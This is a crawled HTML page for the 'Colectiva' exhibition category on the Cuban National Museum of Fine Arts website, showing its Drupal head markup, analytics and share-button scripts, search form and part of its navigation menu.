

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/tipo-de-transitoria/colectiva
body_size: 16644
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Colectiva" href="https://www.bellasartes.co.cu/taxonomy/term/547/all/feed" />
<meta about="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Colectiva" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/tipo-de-transitoria/colectiva" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/547" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/tipo-de-transitoria/colectiva" />
<meta property="og:title" content="Colectiva" />
  <title>Colectiva | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"K3m60lzCnCsjEPjymDL-yjbLH84_JszgYjNworxhWnc","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:7230d2f448f2c727f6f9ab77ccf52540":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"547","view_path":"taxonomy\/term\/547","view_base_path":"taxonomy\/term\/%","view_dom_id":"7230d2f448f2c727f6f9ab77ccf52540","pager_element":0}}},"urlIsAjaxTrusted":{"\/tipo-de-transitoria\/colectiva":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-547 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/tipo-de-transitoria/colectiva" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-HOnqg6HDm9F1D1GjZoUlGsq757l_Us84Z016AiWqx94" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
